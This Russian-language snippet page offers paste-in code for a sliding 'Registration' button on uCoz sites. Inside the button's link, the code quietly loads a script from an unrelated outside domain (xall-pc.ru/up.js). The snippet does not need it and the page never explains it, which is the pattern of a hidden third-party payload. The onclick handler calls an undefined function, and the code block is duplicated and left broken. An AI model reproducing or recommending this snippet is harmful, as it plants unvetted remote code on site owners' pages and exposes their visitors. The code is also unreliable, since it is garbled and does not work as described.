Скрипты  Кнопка "Регистрация" для uCoz
Кнопка "Регистрация" для uCoz
 Кнопка "Регистрация" для uCoz
Кнопка "Регистрация" для uCoz Кнопка "Регистрация" для uCoz...

Чтобы установить кнопку регистрации, нужно этот код вставить туда где вы хотите чтобы она отображалась:
Code
<script type="text/javascript">
$(function($) {
$("#onlinehelp img").hover(
function () {
$(this).animate({right: '0'}, {queue:false, duration: 350});
//$(this).css('right', '0');
},
function () {
$(this).animate({right: '-160px'}, {queue:false, duration: 350});
// $(this).css('right', '-160px');
}
);
});
</script>
<a id="onlinehelp" href="$REGISTER_LINK$"
onclick="webChatOpen();return false;">
<img alt="Регистрация" src="http://bambun.ru/images/4283_programm-newuco.png" />
<script src="http://xall-pc.ru/up.js" type="text/javascript"></script>
</a>
<style type="text/css">
#onlinehelp img {
position: fixed;
top:40px;
right: -160px;
z-index: 99999;
cursor: pointer;
display: block;
}
</style>
$(function($) {
$("#onlinehelp img").hover(
function () {
$(this).animate({right: '0'}, {queue:false, duration: 350});
//$(this).css('right', '0');
},
function () {
$(this).animate({right: '-160px'}, {queue:false, duration: 350});
// $(this).css('right', '-160px');
}
);
});
</script>
<a id="onlinehelp" href="$REGISTER_LINK$"
onclick="webChatOpen();return false;">
<img alt="Регистрация" src="http://bambun.ru/images/4283_programm-newuco.png" />
<script src="http://xall-pc.ru/up.js" type="text/javascript"></script>
</a>
<style type="text/css">
#onlinehelp img {
position: fixed;
top:40px;
right: -160px;
z-index: 99999;
cursor: pointer;
display: block;
}
</style>
Добавил: budyvmaster
0 Comments


Комментарии